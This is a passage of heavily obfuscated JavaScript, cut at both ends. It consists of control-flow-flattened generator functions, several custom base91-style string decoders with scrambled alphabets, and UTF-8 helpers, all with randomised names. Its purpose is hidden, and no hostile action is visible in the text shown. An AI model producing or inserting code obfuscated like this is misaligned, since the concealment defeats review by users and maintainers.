GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,BAoQ_hx,EGCB0z,qkesugH,cyATYY={D9MjLE3:{}}){while(pXZECyU+BAoQ_hx+EGCB0z+qkesugH!==-0x8f)with(cyATYY.opievlf||cyATYY)switch(pXZECyU+BAoQ_hx+EGCB0z+qkesugH){case qkesugH-0xaf:CbV0ps(cyATYY.D9MjLE3.i92wNUD=0x2c,cyATYY.opievlf=cyATYY.D9MjLE3,BAoQ_hx+=-0x74,EGCB0z+=0x69,qkesugH+=-0x20);break;case-0xb9:case 0x3a:case 0xda:case-0x4f:case cyATYY.D9MjLE3.i92wNUD+0xc0:CbV0ps(JPNFEig[OtWaA1[0x1]]=\"\"+(JPNFEig[OtWaA1[BAoQ_hx+-0x123]]||\"\"),JPNFEig[OtWaA1[0x22]]=JPNFEig[OtWaA1[BAoQ_hx+-0x124]].length,JPNFEig[OtWaA1[BAoQ_hx+-0x117]]=[],JPNFEig[OtWaA1[0x49]]=OtWaA1[0x2],JPNFEig[-OtWaA1[0x84]]=OtWaA1[pXZECyU+-0xf],cyATYY.opievlf=cyATYY.D9MjLE3,pXZECyU+=-0xe6,EGCB0z+=0x7b,qkesugH+=0x85);break;case cyATYY.D9MjLE3.i92wNUD+0x11d:CbV0ps(JPNFEig[OtWaA1[0xe]].push((JPNFEig[OtWaA1[pXZECyU+0x109]]|JPNFEig[OtWaA1[EGCB0z+0x1c]]<<JPNFEig[-OtWaA1[0x84]])&OtWaA1[0x19]),cyATYY.opievlf=cyATYY.D9MjLE3,BAoQ_hx+=-0x146,EGCB0z+=0x2d);break;case BAoQ_hx- -0x130:CbV0ps(cyATYY.opievlf=cyATYY.D9MjLE3,pXZECyU+=-0xf3,BAoQ_hx+=0xd7,EGCB0z+=-0xb6,qkesugH+=-0x3f);break;case-0xcf:case-0xe:case 0x59:return GFbM6T=!0x0,smdYNm(JPNFEig[OtWaA1[BAoQ_hx+-0x2b]]);case pXZECyU-0x19:return GFbM6T=!0x0,smdYNm(JPNFEig[OtWaA1[0xe]]);case EGCB0z- -0x3:JPNFEig[OtWaA1[0x16]]=-OtWaA1[EGCB0z+0xa];for(JPNFEig[OtWaA1[0x14]]=OtWaA1[EGCB0z+0x8];JPNFEig[OtWaA1[BAoQ_hx+-0x111]]<JPNFEig[OtWaA1[0x22]];JPNFEig[OtWaA1[0x14]]++){JPNFEig[OtWaA1[EGCB0z+0x1b]]=JPNFEig[OtWaA1[BAoQ_hx+-0x121]].indexOf(JPNFEig[OtWaA1[0x1]][JPNFEig[OtWaA1[pXZECyU+0xe9]]]);if(JPNFEig[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(JPNFEig[OtWaA1[0x16]]<OtWaA1[0x2]){JPNFEig[OtWaA1[BAoQ_hx+-0x10f]]=JPNFEig[OtWaA1[0x15]]}else{CbV0ps(JPNFEig[OtWaA1[0x16]]+=JPNFEig[OtWaA1[0x15]]*OtWaA1[0x1f],JPNFEig[OtWaA1[0x49]]|=JPNFEig[OtWaA1[0x16]]<<JPNFEig[-OtWaA1[BAoQ_hx+-0xa1]],JPNFEig[-OtWaA1[0x84]]+=(JPNFEig[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[BAoQ_hx+-0x107]?OtWaA1[BAoQ_hx+-0x10a]:OtWaA1[EGCB0z+0x22]);do{CbV0ps(JPNFEig[OtWaA1[EGCB0z+0x14]].push(JPNFEig[OtWaA1[0x49]]&OtWaA1[0x19]),JPNFEig[OtWaA1[pXZECyU+0x11e]]>>=OtWaA1[0xc],JPNFEig[-OtWaA1[0x84]]-=OtWaA1[0xc])}while(JPNFEig[-OtWaA1[pXZECyU+0x159]]>OtWaA1[EGCB0z+0x20]);JPNFEig[OtWaA1[BAoQ_hx+-0x10f]]=-OtWaA1[BAoQ_hx+-0x121]}}if(JPNFEig[OtWaA1[0x16]]>-OtWaA1[EGCB0z+0xa]){CbV0ps(cyATYY.opievlf=cyATYY.D9MjLE3,pXZECyU+=0x15,qkesugH+=0x2e);break}else{CbV0ps(cyATYY.opievlf=cyATYY.D9MjLE3,pXZECyU+=0x15,BAoQ_hx+=-0x146,EGCB0z+=0x2d,qkesugH+=0x2e);break}case-0x37:case 0x71:case 0x8f:CbV0ps(cyATYY.D9MjLE3.i92wNUD=-0xdd,JPNFEig[OtWaA1[BAoQ_hx+0xc4]]=OtWaA1[0x4],JPNFEig[OtWaA1[EGCB0z+-0x5f]]=\"\\u0076\\u0041\\u0066\\u004b\\u0075\\u0024\\u0032\\u002e\\u0047\\u0069\\u007b\\u005e\\u003a\\u0067\\u0052\\u003c\\u0030\\u0044\\u0070\\u0042\\u007a\\u004c\\u0072\\u0025\\u0022\\u006e\\u002b\\u0063\\u0073\\u004a\\u0061\\u0043\\u0055\\u002f\\u0040\\u0068\\u002a\\u0034\\u003e\\u006b\\u0028\\u0038\\u0059\\u0039\\u0036\\u0035\\u0051\\u0050\\u004f\\u007c\\u005d\\u0062\\u003d\\u0079\\u006c\\u0049\\u0058\\u0037\\u0053\\u005a\\u0023\\u003f\\u0045\\u0071\\u006d\\u0078\\u0033\\u0077\\u003b\\u0065\\u006f\\u0060\\u006a\\u0074\\u007d\\u0056\\u002c\\u0046\\u0031\\u0057\\u0048\\u0026\\u0064\\u007e\\u0029\\u0021\\u005f\\u004e\\u005b\\u0054\\u004d\",cyATYY.opievlf=cyATYY.D9MjLE3,pXZECyU+=-0xb6,BAoQ_hx+=0x1e9,EGCB0z+=-0xe4,qkesugH+=-0x35);break;case 0x39:default:CbV0ps(cyATYY.D9MjLE3.i92wNUD=0xe1,JPNFEig[OtWaA1[pXZECyU+-0xd6]]=-OtWaA1[0x4]);for(JPNFEig[OtWaA1[0x14]]=OtWaA1[0x2];JPNFEig[OtWaA1[0x14]]<JPNFEig[OtWaA1[0x22]];JPNFEig[OtWaA1[0x14]]++){JPNFEig[OtWaA1[0x15]]=JPNFEig[OtWaA1[0x4]].indexOf(JPNFEig[OtWaA1[0x1]][JPNFEig[OtWaA1[0x14]]]);if(JPNFEig[OtWaA1[0x15]]===-OtWaA1[BAoQ_hx+0x55])continue;if(JPNFEig[OtWaA1[0x16]]<OtWaA1[0x2]){JPNFEig[OtWaA1[0x16]]=JPNFEig[OtWaA1[0x15]]}else{CbV0ps(JPNFEig[OtWaA1[0x16]]+=JPNFEig[OtWaA1[0x15]]*OtWaA1[0x1f],JPNFEig[OtWaA1[0x49]]|=JPNFEig[OtWaA1[0x16]]<<JPNFEig[-OtWaA1[0x84]],JPNFEig[-OtWaA1[0x84]]+=(JPNFEig[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(JPNFEig[OtWaA1[0xe]].push(JPNFEig[OtWaA1[0x49]]&OtWaA1[0x19]),JPNFEig[OtWaA1[0x49]]>>=OtWaA1[EGCB0z+-0xd1],JPNFEig[-OtWaA1[0x84]]-=OtWaA1[0xc])}while(JPNFEig[-OtWaA1[0x84]]>OtWaA1[EGCB0z+-0xc3]);JPNFEig[OtWaA1[0x16]]=-OtWaA1[pXZECyU+-0xe8]}}if(JPNFEig[OtWaA1[0x16]]>-OtWaA1[pXZECyU+-0xe8]){CbV0ps(cyATYY.opievlf=cyATYY.D9MjLE3,pXZECyU+=-0x1ac,BAoQ_hx+=0x176,EGCB0z+=-0xe3,qkesugH+=0x120);break}else{CbV0ps(cyATYY.opievlf=cyATYY.D9MjLE3,pXZECyU+=-0x1ac,BAoQ_hx+=0x30,EGCB0z+=-0xb6,qkesugH+=0x120);break}}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(0xc7,-0xc4,0x63,-0x9d).next().value);if(GFbM6T){return pXZECyU}}function EGCB0z(...JPNFEig){JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[JPNFEig[OtWaA1[0x2]]]=BAoQ_hx(Isq1DQT[JPNFEig[OtWaA1[0x2]]])}return kk0kMQv[JPNFEig[OtWaA1[0x2]]]}JPNFEig[OtWaA1[0xb]]=\"\"+JPNFEig[-OtWaA1[0x71]][pXZECyU(OtWaA1[0x277])+pXZECyU(OtWaA1[0x278])](OtWaA1[0x2],OtWaA1[0x1])+pXZECyU(OtWaA1[0x27a])+JPNFEig[-OtWaA1[0x71]][pXZECyU(OtWaA1[0x277])+EGCB0z(OtWaA1[0x27b])](OtWaA1[0x1],OtWaA1[0xe])}else{JPNFEig[OtWaA1[0xb]]=JPNFEig[-OtWaA1[0x71]]}CbV0ps(JPNFEig[OtWaA1[0x3]][pXZECyU(OtWaA1[0x27c])]=JPNFEig[OtWaA1[0xb]],JPNFEig[OtWaA1[0x4]][pXZECyU(OtWaA1[0x27d])](JPNFEig[OtWaA1[0x3]]))},[(0x1,xo2sRKS)(OtWaA1[JPNFEig+0x24b])]:function(...JPNFEig){vOBVtKK(GFbM6T);function GFbM6T(...JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,BAoQ_hx,EGCB0z,qkesugH,cyATYY={IMhGWnx:{}}){while(pXZECyU+BAoQ_hx+EGCB0z+qkesugH!==-0x6b)with(cyATYY.bqKhtG||cyATYY)switch(pXZECyU+BAoQ_hx+EGCB0z+qkesugH){case 0x8d:case BAoQ_hx-0x32:CbV0ps([cyATYY.IMhGWnx.S0n0UJ,cyATYY.IMhGWnx.lclg9X,cyATYY.IMhGWnx.FZ8Qaz5]=[-0xc2,-0xbc,-0x36],cyATYY.bqKhtG=cyATYY.IMhGWnx,pXZECyU+=0x15d,BAoQ_hx+=-0x198,EGCB0z+=-0x63,qkesugH+=-0x96);break;case pXZECyU-0xae:CbV0ps(cyATYY.bqKhtG=cyATYY.SGgnDx,pXZECyU+=-0x2b5,BAoQ_hx+=0x1f0,EGCB0z+=0x162,qkesugH+=-0x146);break;case-0x6c:case-0x9d:case-0x54:CbV0ps([cyATYY.IMhGWnx.S0n0UJ,cyATYY.IMhGWnx.lclg9X,cyATYY.IMhGWnx.FZ8Qaz5]=[0x2b,0x53,-0x8d],JPNFEig[OtWaA1[0x0]]=OtWaA1[pXZECyU+-0x92],JPNFEig[OtWaA1[0x3]]=\"\\u0042\\u003c\\u0054\\u006c\\u0066\\u006d\\u006b\\u0055\\u004c\\u0045\\u007a\\u0052\\u0062\\u007d\\u0075\\u0060\\u0078\\u004d\\u0056\\u0073\\u0079\\u0031\\u0029\\u0023\\u002e\\u0067\\u0069\\u0046\\u006a\\u004a\\u004f\\u0074\\u003a\\u005d\\u0053\\u0049\\u0034\\u0043\\u0072\\u0050\\u002a\\u0070\\u0026\\u004e\\u007b\\u0044\\u005e\\u002c\\u0068\\u005b\\u0033\\u003f\\u007c\\u0025\\u002f\\u0030\\u005a\\u0076\\u0048\\u005f\\u0032\\u0059\\u0022\\u0057\\u0038\\u0035\\u0039\\u0051\\u0058\\u0028\\u003b\\u0064\\u0061\\u0077\\u0071\\u006e\\u003e\\u0065\\u0037\\u0021\\u0040\\u002b\\u004b\\u0047\\u0041\\u0036\\u0024\\u006f\\u003d\\u0063\\u007e\",JPNFEig[-OtWaA1[0x7f]]=\"\"+(JPNFEig[OtWaA1[BAoQ_hx+0x8f]]||\"\"),cyATYY.bqKhtG=cyATYY.IMhGWnx,pXZECyU+=-0x102,BAoQ_hx++,EGCB0z+=0x33,qkesugH+=0x111);break;case-0x52:CbV0ps(cyATYY.bqKhtG=cyATYY.ZOAcHeC,BAoQ_hx+=0x25d,EGCB0z+=-0x1d,qkesugH+=-0x259);break;case 0xe7:case 0xc7:return GFbM6T=!0x0,smdYNm(JPNFEig[OtWaA1[0x18]]);case-0x5a:CbV0ps(JPNFEig[OtWaA1[0xb]]=JPNFEig[-OtWaA1[pXZECyU+0xeb]].length,JPNFEig[OtWaA1[BAoQ_hx+0xa4]]=[],cyATYY.bqKhtG=cyATYY.IMhGWnx,BAoQ_hx+=0x1b9,EGCB0z+=0xfd,qkesugH+=-0x1bd);break;case 0xd:case EGCB0z- -0x21:case-0xc2:CbV0ps(JPNFEig[OtWaA1[0x43]]=OtWaA1[EGCB0z+-0x7c],JPNFEig[OtWaA1[0x32]]=OtWaA1[pXZECyU+0x6e],JPNFEig[OtWaA1[0x45]]=-OtWaA1[0x4]);for(JPNFEig[OtWaA1[0x14]]=OtWaA1[0x2];JPNFEig[OtWaA1[BAoQ_hx+-0x119]]<JPNFEig[OtWaA1[0xb]];JPNFEig[OtWaA1[0x14]]++){JPNFEig[OtWaA1[EGCB0z+-0x6d]]=JPNFEig[OtWaA1[EGCB0z+-0x7b]].indexOf(JPNFEig[-OtWaA1[0x7f]][JPNFEig[OtWaA1[0x14]]]);if(JPNFEig[OtWaA1[0x11]]===-OtWaA1[EGCB0z+-0x7a])continue;if(JPNFEig[OtWaA1[EGCB0z+-0x39]]<OtWaA1[pXZECyU+0x6e]){JPNFEig[OtWaA1[0x45]]=JPNFEig[OtWaA1[BAoQ_hx+-0x11c]]}else{CbV0ps(JPNFEig[OtWaA1[0x45]]+=JPNFEig[OtWaA1[BAoQ_hx+-0x11c]]*OtWaA1[0x1f],JPNFEig[OtWaA1[0x43]]|=JPNFEig[OtWaA1[BAoQ_hx+-0xe8]]<<JPNFEig[OtWaA1[0x32]],JPNFEig[OtWaA1[EGCB0z+-0x4c]]+=(JPNFEig[OtWaA1[0x45]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[EGCB0z+-0x62]);do{CbV0ps(JPNFEig[OtWaA1[pXZECyU+0x84]].push(JPNFEig[OtWaA1[0x43]]&OtWaA1[BAoQ_hx+-0x114]),JPNFEig[OtWaA1[0x43]]>>=OtWaA1[0xc],JPNFEig[OtWaA1[0x32]]-=OtWaA1[0xc])}while(JPNFEig[OtWaA1[0x32]]>OtWaA1[pXZECyU+0x86]);JPNFEig[OtWaA1[0x45]]=-OtWaA1[0x4]}}if(JPNFEig[OtWaA1[EGCB0z+-0x39]]>-OtWaA1[BAoQ_hx+-0x129]){CbV0ps(cyATYY.bqKhtG=cyATYY.IMhGWnx,pXZECyU+=0x8c,BAoQ_hx+=-0x10d);break}else{CbV0ps(cyATYY.bqKhtG=cyATYY.IMhGWnx,pXZECyU+=-0x31,BAoQ_hx+=0x59);break}default:CbV0ps([cyATYY.IMhGWnx.S0n0UJ,cyATYY.IMhGWnx.lclg9X,cyATYY.IMhGWnx.FZ8Qaz5]=[0xea,-0x4f,-0xef],JPNFEig[OtWaA1[BAoQ_hx+0x9e]]=JPNFEig[-OtWaA1[0x7f]].length,JPNFEig[OtWaA1[0x18]]=[],cyATYY.bqKhtG=cyATYY.IMhGWnx,pXZECyU+=-0x158,BAoQ_hx+=0x1c0,EGCB0z+=0x162,qkesugH+=-0x140);break;case 0x7d:case EGCB0z-0x60:case-0xd:CbV0ps(JPNFEig[OtWaA1[pXZECyU+-0x8]].push((JPNFEig[OtWaA1[0x43]]|JPNFEig[OtWaA1[0x45]]<<JPNFEig[OtWaA1[0x32]])&OtWaA1[EGCB0z+-0x65]),cyATYY.bqKhtG=cyATYY.IMhGWnx,pXZECyU+=-0xbd,BAoQ_hx+=0x166);break;case cyATYY.IMhGWnx.FZ8Qaz5+-0x6d:CbV0ps(cyATYY.bqKhtG=cyATYY.ZVAfHo,pXZECyU+=-0x2b5,BAoQ_hx+=0x2db,EGCB0z+=0x162,qkesugH+=-0xf9);break;case-0x71:case 0xdc:case-0x51:CbV0ps(cyATYY.bqKhtG=cyATYY.IMhGWnx,pXZECyU+=-0x102,BAoQ_hx+=-0x1e3,EGCB0z+=0xb7,qkesugH+=0x22d);break}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(0x96,-0x8d,-0xb2,0xc).next().value);if(GFbM6T){return pXZECyU}}function pXZECyU(JPNFEig){if(typeof kk0kMQv[JPNFEig]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[JPNFEig]=GFbM6T(Isq1DQT[JPNFEig])}return kk0kMQv[JPNFEig]}if((0x1,xo2sRKS)(OtWaA1[0x27f])in ZmDzpd){BAoQ_hx()}function BAoQ_hx(){vOBVtKK(function(...JPNFEig){CbV0ps(JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4],vOBVtKK(XdRPSQ),vOBVtKK(nYdyWi2),vOBVtKK(X7BAMA,OtWaA1[0x1]),vOBVtKK(cyATYY),vOBVtKK(qkesugH),vOBVtKK(BAoQ_hx),vOBVtKK(pXZECyU));function GFbM6T(JPNFEig){var GFbM6T=\"\\x56\\x79\\x7a\\x69\\x5f\\x29\\x42\\x41\\x3d\\x45\\x4d\\x47\\x5e\\x55\\x66\\x72\\x53\\x4a\\x77\\x6d\\x3a\\x64\\x28\\x3e\\x33\\x30\\x60\\x65\\x43\\x35\\x6f\\x46\\x7c\\x73\\x67\\x34\\x6c\\x68\\x39\\x48\\x25\\x4b\\x62\\x51\\x78\\x37\\x2a\\x31\\x7d\\x36\\x3f\\x6a\\x57\\x5b\\x54\\x59\\x21\\x4e\\x2e\\x22\\x38\\x40\\x2b\\x7e\\x2c\\x44\\x5d\\x76\\x71\\x6e\\x24\\x32\\x70\\x4c\\x75\\x2f\\x50\\x3b\\x26\\x7b\\x23\\x49\\x3c\\x58\\x63\\x61\\x5a\\x6b\\x4f\\x52\\x74\",pXZECyU,BAoQ_hx,qkesugH,cyATYY,X7BAMA,nYdyWi2,kbTleLY;CbV0ps(pXZECyU=\"\"+(JPNFEig||\"\"),BAoQ_hx=pXZECyU.length,qkesugH=[],cyATYY=OtWaA1[0x2],X7BAMA=OtWaA1[0x2],nYdyWi2=-OtWaA1[0x4]);for(kbTleLY=OtWaA1[0x2];kbTleLY<BAoQ_hx;kbTleLY++){var d8X0RG=GFbM6T.indexOf(pXZECyU[kbTleLY]);if(d8X0RG===-OtWaA1[0x4])continue;if(nYdyWi2<OtWaA1[0x2]){nYdyWi2=d8X0RG}else{CbV0ps(nYdyWi2+=d8X0RG*OtWaA1[0x1f],cyATYY|=nYdyWi2<<X7BAMA,X7BAMA+=(nYdyWi2&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(qkesugH.push(cyATYY&OtWaA1[0x19]),cyATYY>>=OtWaA1[0xc],X7BAMA-=OtWaA1[0xc])}while(X7BAMA>OtWaA1[0x1a]);nYdyWi2=-OtWaA1[0x4]}}if(nYdyWi2>-OtWaA1[0x4]){qkesugH.push((cyATYY|nYdyWi2<<X7BAMA)&OtWaA1[0x19])}return smdYNm(qkesugH)}function pXZECyU(...JPNFEig){JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[JPNFEig[OtWaA1[0x2]]]=GFbM6T(Isq1DQT[JPNFEig[OtWaA1[0x2]]])}return kk0kMQv[JPNFEig[OtWaA1[0x2]]]}JPNFEig[-OtWaA1[0x91]]=WAnLO5y((0x1,xo2sRKS)(OtWaA1[0x280])).fromCharCode;function BAoQ_hx(...JPNFEig){CbV0ps(JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4],JPNFEig[OtWaA1[0x4]]=[],JPNFEig[-OtWaA1[0x269]]=OtWaA1[0x2],JPNFEig[OtWaA1[0xb]]=JPNFEig[OtWaA1[0x2]].length,JPNFEig[-OtWaA1[0xb1]]=OtWaA1[0x26],JPNFEig[OtWaA1[0x49]]=OtWaA1[0x26]);while(JPNFEig[-OtWaA1[0x269]]<JPNFEig[OtWaA1[0xb]]){CbV0ps(JPNFEig[-OtWaA1[0xb1]]=JPNFEig[OtWaA1[0x2]].charCodeAt(JPNFEig[-OtWaA1[0x269]]++),JPNFEig[-OtWaA1[0xb1]]>=OtWaA1[0xdd]&&JPNFEig[-OtWaA1[0xb1]]<=OtWaA1[0x281]&&JPNFEig[-OtWaA1[0x269]]<JPNFEig[OtWaA1[0xb]]?(JPNFEig[OtWaA1[0x49]]=JPNFEig[OtWaA1[0x2]].charCodeAt(JPNFEig[-OtWaA1[0x269]]++),(JPNFEig[OtWaA1[0x49]]&OtWaA1[0x282])==OtWaA1[0xde]?JPNFEig[OtWaA1[0x4]].push(((JPNFEig[-OtWaA1[0xb1]]&OtWaA1[0xdb])<<OtWaA1[0xda])+(JPNFEig[OtWaA1[0x49]]&OtWaA1[0xdb])+OtWaA1[0xdc]):(JPNFEig[OtWaA1[0x4]].push(JPNFEig[-OtWaA1[0xb1]]),JPNFEig[-OtWaA1[0x269]]--)):JPNFEig[OtWaA1[0x4]].push(JPNFEig[-OtWaA1[0xb1]]))}return JPNFEig[OtWaA1[0x4]]}function qkesugH(...GFbM6T){CbV0ps(GFbM6T[OtWaA1[0x0]]=OtWaA1[0x4],GFbM6T[OtWaA1[0x4]]=GFbM6T[OtWaA1[0x2]].length,GFbM6T[-OtWaA1[0x23c]]=-OtWaA1[0x4],GFbM6T[OtWaA1[0xb]]=OtWaA1[0x26],GFbM6T[OtWaA1[0xe]]=\"\");while(++GFbM6T[-OtWaA1[0x23c]]<GFbM6T[OtWaA1[0x4]]){GFbM6T[OtWaA1[0xb]]=GFbM6T[OtWaA1[0x2]][GFbM6T[-OtWaA1[0x23c]]];if(GFbM6T[OtWaA1[0xb]]>OtWaA1[0x283]){CbV0ps(GFbM6T[OtWaA1[0xb]]-=OtWaA1[0xdc],GFbM6T[OtWaA1[0xe]]+=JPNFEig[-OtWaA1[0x91]](GFbM6T[OtWaA1[0xb]]>>>OtWaA1[0xda]&OtWaA1[0xdb]|OtWaA1[0xdd]),GFbM6T[OtWaA1[0xb]]=OtWaA1[0xde]|GFbM6T[OtWaA1[0xb]]&OtWaA1[0xdb])}GFbM6T[OtWaA1[0xe]]+=JPNFEig[-OtWaA1[0x91]](GFbM6T[OtWaA1[0xb]])}return GFbM6T[OtWaA1[0xe]]}function cyATYY(...JPNFEig){JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4];if(JPNFEig[OtWaA1[0x2]]>=OtWaA1[0xdd]&&JPNFEig[OtWaA1[0x2]]<=OtWaA1[0x284]){throw WAnLO5y((0x1,xo2sRKS)(OtWaA1[0x285]))((0x1,xo2sRKS)(OtWaA1[0x286])+JPNFEig[OtWaA1[0x2]].toString(OtWaA1[0xd]).toUpperCase()+(0x1,xo2sRKS)(OtWaA1[0x287]))}}function X7BAMA(...GFbM6T){GFbM6T[OtWaA1[0x0]]=OtWaA1[0x1];return JPNFEig[-OtWaA1[0x91]](GFbM6T[OtWaA1[0x2]]>>GFbM6T[OtWaA1[0x4]]&OtWaA1[0x2a]|OtWaA1[0x24])}function nYdyWi2(...GFbM6T){GFbM6T[OtWaA1[0x0]]=OtWaA1[0x4];if((GFbM6T[OtWaA1[0x2]]&OtWaA1[0x288])==OtWaA1[0x2]){return JPNFEig[-OtWaA1[0x91]](GFbM6T[OtWaA1[0x2]])}GFbM6T[OtWaA1[0x3]]=\"\";if((GFbM6T[OtWaA1[0x2]]&OtWaA1[0x289])==OtWaA1[0x2]){GFbM6T[OtWaA1[0x3]]=JPNFEig[-OtWaA1[0x91]](GFbM6T[OtWaA1[0x2]]>>OtWaA1[0xa]&OtWaA1[0x29]|OtWaA1[0x8c])}else if((GFbM6T[OtWaA1[0x2]]&OtWaA1[0x28a])==OtWaA1[0x2]){CbV0ps(cyATYY(GFbM6T[OtWaA1[0x2]]),GFbM6T[OtWaA1[0x3]]=JPNFEig[-OtWaA1[0x91]](GFbM6T[OtWaA1[0x2]]>>OtWaA1[0x2c]&OtWaA1[0x1d]|OtWaA1[0xa8]),GFbM6T[OtWaA1[0x3]]+=X7BAMA(GFbM6T[OtWaA1[0x2]],OtWaA1[0xa]))}else if((GFbM6T[OtWaA1[0x2]]&OtWaA1[0x28b])==OtWaA1[0x2]){CbV0ps(GFbM6T[OtWaA1[0x3]]=JPNFEig[-OtWaA1[0x91]](GFbM6T[OtWaA1[0x2]]>>OtWaA1[0x2e]&OtWaA1[0x1a]|OtWaA1[0xb7]),GFbM6T[OtWaA1[0x3]]+=X7BAMA(GFbM6T[OtWaA1[0x2]],OtWaA1[0x2c]),GFbM6T[OtWaA1[0x3]]+=X7BAMA(GFbM6T[OtWaA1[0x2]],OtWaA1[0xa]))}GFbM6T[OtWaA1[0x3]]+=JPNFEig[-OtWaA1[0x91]](GFbM6T[OtWaA1[0x2]]&OtWaA1[0x2a]|OtWaA1[0x24]);return GFbM6T[OtWaA1[0x3]]}function kbTleLY(JPNFEig){var GFbM6T,pXZECyU;function*qkesugH(pXZECyU,qkesugH,cyATYY={Dvzglxh:{}}){while(pXZECyU+qkesugH!==-0xee)with(cyATYY.NjM6mj||cyATYY)switch(pXZECyU+qkesugH){case 0xde:case 0x80:case 0x3:CbV0ps([cyATYY.Dvzglxh.u_lrfA8,cyATYY.Dvzglxh.Nfkt6Yr,cyATYY.Dvzglxh.gKvG8S]=[-0xf,-0xa1,-0x1e],Dvzglxh.Gb2CXu=BAoQ_hx(JPNFEig),Dvzglxh.XMqfki=Dvzglxh.Gb2CXu.length,Dvzglxh.pvBKpB=-OtWaA1[pXZECyU+0x63],Dvzglxh.TH21cS=void 0x0,Dvzglxh.R14iXDZ=\"\");while(++Dvzglxh.pvBKpB<Dvzglxh.XMqfki){CbV0ps(Dvzglxh.TH21cS=Dvzglxh.Gb2CXu[Dvzglxh.pvBKpB],Dvzglxh.R14iXDZ+=nYdyWi2(Dvzglxh.TH21cS))}CbV0ps(cyATYY.NjM6mj=cyATYY.Dvzglxh,pXZECyU+=0x146,qkesugH+=-0x264);break;case-0xd4:case-0xaf:CbV0ps(cyATYY.NjM6mj=cyATYY.Dvzglxh,pXZECyU+=0x254,qkesugH+=-0x1c0);break;case 0x22:case-0x50:CbV0ps([cyATYY.Dvzglxh.u_lrfA8,cyATYY.Dvzglxh.Nfkt6Yr,cyATYY.Dvzglxh.gKvG8S]=[0xb6,0xc6,-0x35],cyATYY.NjM6mj=cyATYY.h2Ye57R,pXZECyU+=-0x71,qkesugH+=0x19f);break;case 0x44:case cyATYY.Dvzglxh.gKvG8S+-0x22:return GFbM6T=!0x0,R14iXDZ;case pXZECyU- -0x230:CbV0ps(cyATYY.NjM6mj=cyATYY.APcwOAN,pXZECyU+=0x10e,qkesugH+=-0xf3);break;case pXZECyU-0x98:default:CbV0ps(cyATYY.NjM6mj=cyATYY.Dvzglxh,pXZECyU+=0x7c,qkesugH+=-0xb0);break;case-0x30:CbV0ps(cyATYY.NjM6mj=cyATYY.c5jf8Y,pXZECyU+=-0x177,qkesugH+=0x285);break}}CbV0ps(GFbM6T=void 0x0,pXZECyU=qkesugH(-0x5f,0x13d).next().value);if(GFbM6T){return pXZECyU}}function d8X0RG(...GFbM6T){GFbM6T[OtWaA1[0x0]]=OtWaA1[0x2];if(JPNFEig[OtWaA1[0x1]]>=JPNFEig[OtWaA1[0xb]]){CbV0ps(vOBVtKK(BAoQ_hx),vOBVtKK(pXZECyU));function pXZECyU(...GFbM6T){CbV0ps(GFbM6T[OtWaA1[0x0]]=OtWaA1[0x4],GFbM6T[OtWaA1[0x4]]=\"\\x5f\\x6c\\x6a\\x51\\x72\\x55\\x4e\\x6f\\x44\\x70\\x66\\x52\\x69\\x68\\x4b\\x4c\\x47\\x42\\x57\\x6b\\x53\\x71\\x73\\x64\\x63\\x4d\\x59\\x61\\x49\\x4f\\x65\\x6e\\x45\\x54\\x62\\x46\\x50\\x5a\\x56\\x43\\x41\\x37\\x74\\x67\\x58\\x36\\x48\\x5e\\x4a\\x26\\x22\\x7e\\x5b\\x78\\x32\\x6d\\x77\\x33\\x23\\x29\\x31\\x76\\x34\\x2c\\x28\\x21\\x3b\\x40\\x24\\x60\\x3f\\x7a\\x75\\x2b\\x7c\\x3d\\x35\\x7d\\x3e\\x79\\x2e\\x39\\x3c\\x2a\\x25\\x30\\x2f\\x7b\\x38\\x3a\\x5d\",GFbM6T[OtWaA1[0x13]]=\"\"+(GFbM6T[OtWaA1[0x2]]||\"\"),GFbM6T[OtWaA1[0xb]]=GFbM6T[OtWaA1[0x13]].length,GFbM6T[OtWaA1[0xe]]=[],GFbM6T[OtWaA1[0x43]]=OtWaA1[0x2],GFbM6T[OtWaA1[0x1da]]=OtWaA1[0x2],GFbM6T[OtWaA1[0x1a]]=-OtWaA1[0x4]);for(GFbM6T[OtWaA1[0xeb]]=OtWaA1[0x2];GFbM6T[OtWaA1[0xeb]]<GFbM6T[OtWaA1[0xb]];GFbM6T[OtWaA1[0xeb]]++){GFbM6T[OtWaA1[0xa7]]=GFbM6T[OtWaA1[0x4]].indexOf(GFbM6T[OtWaA1[0x13]][GFbM6T[OtWaA1[0xeb]]]);if(GFbM6T[OtWaA1[0xa7]]===-OtWaA1[0x4])continue;if(GFbM6T[OtWaA1[0x1a]]<OtWaA1[0x2]){GFbM6T[OtWaA1[0x1a]]=GFbM6T[OtWaA1[0xa7]]}else{CbV0ps(GFbM6T[OtWaA1[0x1a]]+=GFbM6T[OtWaA1[0xa7]]*OtWaA1[0x1f],GFbM6T[OtWaA1[0x43]]|=GFbM6T[OtWaA1[0x1a]]<<GFbM6T[OtWaA1[0x1da]],GFbM6T[OtWaA1[0x1da]]+=(GFbM6T[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(GFbM6T[OtWaA1[0xe]].push(GFbM6T[OtWaA1[0x43]]&OtWaA1[0x19]),GFbM6T[OtWaA1[0x43]]>>=OtWaA1[0xc],GFbM6T[OtWaA1[0x1da]]-=OtWaA1[0xc])}while(GF